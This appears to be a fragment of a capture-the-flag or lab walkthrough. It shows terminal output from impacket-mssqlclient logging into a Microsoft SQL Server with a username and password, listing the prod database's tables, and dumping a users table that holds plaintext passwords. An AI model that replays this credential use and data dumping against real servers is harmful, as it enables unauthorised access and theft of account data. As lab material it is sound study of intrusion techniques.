 impacket-mssqlclient web_prod:Tribesman201@10.10.164.101
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (web_prod  guest@master)> use prod
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: prod
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'prod'.
SQL (web_prod  dbo@prod)> SELECT * FROM prod.INFORMATION_SCHEMA.TABLES
TABLE_CATALOG   TABLE_SCHEMA   TABLE_NAME   TABLE_TYPE
-------------   ------------   ----------   ----------
prod            dbo            users        b'BASE TABLE'
SQL (web_prod  dbo@prod)> select * from users
id   name              password
--   ---------------   -----------------
1   b'abbie.smith'    b'CMe1x+nlRaaWEw'
2   b'dorothy.rose'   b'hC_fny3OK9glSJ'
SQL (web_prod  dbo@prod)>